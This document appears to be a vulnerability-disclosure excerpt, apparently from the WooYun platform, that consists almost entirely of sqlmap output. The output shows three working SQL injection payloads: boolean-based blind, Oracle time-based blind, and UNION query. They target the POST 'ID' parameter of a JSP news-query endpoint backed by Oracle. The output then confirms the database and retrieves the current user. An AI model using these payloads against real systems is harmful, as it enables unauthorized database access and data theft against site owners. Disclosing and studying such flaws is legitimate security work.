 ---
Parameter: ID (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: operType=queryTheNews&ID=NEWS_ID_9' AND 9269=9269 AND 'cQBb'='cQBb&
taglan=2

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: operType=queryTheNews&ID=NEWS_ID_9' AND 2608=DBMS_PIPE.RECEIVE_MESS
AGE(CHR(101)||CHR(97)||CHR(114)||CHR(113),5) AND 'mjlD'='mjlD&taglan=2

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: operType=queryTheNews&ID=NEWS_ID_9' UNION ALL SELECT CHR(113)||CHR(
112)||CHR(118)||CHR(106)||CHR(113)||CHR(107)||CHR(109)||CHR(79)||CHR(79)||CHR(10
2)||CHR(83)||CHR(76)||CHR(72)||CHR(82)||CHR(76)||CHR(113)||CHR(112)||CHR(120)||C
HR(106)||CHR(113),NULL,NULL,NULL FROM DUAL-- &taglan=2
---
[16:10:55] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:10:55] [INFO] fetching current user
current user:    'H3ERP'
FOR YOU
Gateway to an E
www.wooyun.org